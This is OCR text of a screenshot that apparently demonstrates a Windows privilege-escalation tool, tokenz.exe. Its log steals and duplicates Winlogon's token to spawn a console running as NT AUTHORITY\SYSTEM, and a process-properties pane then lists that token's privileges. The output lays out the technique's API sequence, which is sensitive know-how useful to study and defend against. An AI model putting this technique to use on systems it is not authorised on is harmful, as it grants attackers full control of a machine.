 Administrator: C:\Windows\System32\cmd.exe
C:\>whoami
hacker-pc\ hacker
C:\>tokenz.exe
[+] PID Winlogon.exe : 532
[+] Current Process Handle : -1
[+] OpenProcessToken Success!
[+] LookupPrivilegeValue Success!
[+] AdjustTokenPrivileges Success!
[+] SeDebugPrivilege Enabled!
[+] Got HANDLE to Winlogon.exe!
[+] OpenProcessToken Success!
[+] Impersonation to LoggedOn User Success!
[+] Token Duplication Success!
[+] CreateProcessWithTokenW Success!
[~] All Done!
C:\>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
cmd.exe (2340) Properties
Environment Handles Job GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory
User: NT AUTHORITY\SYSTEM
User SID: S-1-5-18
Session: 1 Elevated: N/A Virtualized: Not allowed
App container SID: N/A
Name Flags
BUILTIN\Administrators Owner (default enabled)
Everyone Mandatory (default enabled)
Mandatory Label\System Mandatory Level Integrity
NT AUTHORITY\Authenticated Users Mandatory (default enabled)
Name Status Description
SeAssignPrimaryTokenPrivilege Disabled Replace a process lev...
SeAuditPrivilege Default Enabled Generate security audits
SeBackupPrivilege Disabled Back up files and direc...
SeChangeNotifyPrivilege Default Enabled Bypass traverse chec...
SeCreateGlobalPrivilege Default Enabled Create global objects
SeCreatePermanentPrivilege Default Enabled Create permanent sh...
SeDebugPrivilege Default Enabled Debug programs
SeImpersonatePrivilege Default Enabled Impersonate a client ...
SeIncreaseBasePriorityPrivilege Default Enabled Increase scheduling p...
SeIncreaseQuotaPrivilege Disabled Adjust memory quota...
SeLoadDriverPrivilege Disabled Load and unload devi...
SeManageVolumePrivilege Disabled Perform volume maint...
SeProfileSingleProcessPrivilege Default Enabled Profile single process
SeRestorePrivilege Disabled Restore files and dire...
SeSecurityPrivilege Disabled Manage auditing and ...
SeShutdownPrivilege Disabled Shut down the system
SeSystemEnvironmentPrivilege Disabled Modify firmware envir...
SeTakeOwnershipPrivilege Disabled Take ownership of file...
SeTcbPrivilege Default Enabled Act as part of the ope...
SeTrustedCredManAccessPrivilege Disabled Access Credential Ma...
SeUndockPrivilege Disabled Remove computer fro...
To view capabilities, claims and other attributes, click Advanced.
Integrity Advanced